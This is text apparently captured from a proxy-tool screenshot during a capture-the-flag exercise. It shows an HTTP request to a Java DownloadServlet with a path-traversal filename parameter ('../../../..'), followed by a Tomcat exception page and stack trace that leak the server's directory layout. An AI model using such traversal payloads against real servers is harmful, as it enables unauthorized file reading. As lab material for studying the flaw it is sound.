 Raw Params Headers Hex
GET
http://c1616db9ed2a4eb28ac59ebd764d51b89dc75a9e22cd460c.cloudgame1.ichunqiu.com:808
0/file_in_java/DownloadServlet?filename=../../../../../../../../../ HTTP/1.1
Host:
c1616db9ed2a4eb28ac59ebd764d51b89dc75a9e22cd460c.cloudgame1.ichunqiu.com:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=B7942692177FEFA356AD65C91BB37028;
UM_distinctid=1706686b42b3c2-03eda074543446-4b516c-13c680-1706686b42d738;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1582268069,1583154460;
__jsluid_h=a52c2d2e6ef7e46314babea8f92e8b07
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
/usr/local/tomcat/webapps/file_in_java/WEB-INF/upload/15/14/../../../../../../../.
./.. (Is a directory)</h1><div class="line"></div><p><b>type</b> Exception
report</p><p><b>message</b>
<u>/usr/local/tomcat/webapps/file_in_java/WEB-INF/upload/15/14/../../../../../../.
./../.. (Is a directory)</u></p><p><b>description</b> <u>The server encountered
an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>java.io.FileNotFoundException:
/usr/local/tomcat/webapps/file_in_java/WEB-INF/upload/15/14/../../../../../../../.
./.. (Is a directory)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:138)
java.io.FileInputStream.&lt;init&gt;(FileInputStream.java:93)
cn.abc.servlet.DownloadServlet.doPost(DownloadServlet.java:49)
cn.abc.servlet.DownloadServlet.doGet(DownloadServlet.java:18)
javax.servlet.http.HttpServlet.service(HttpServlet.java:622)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)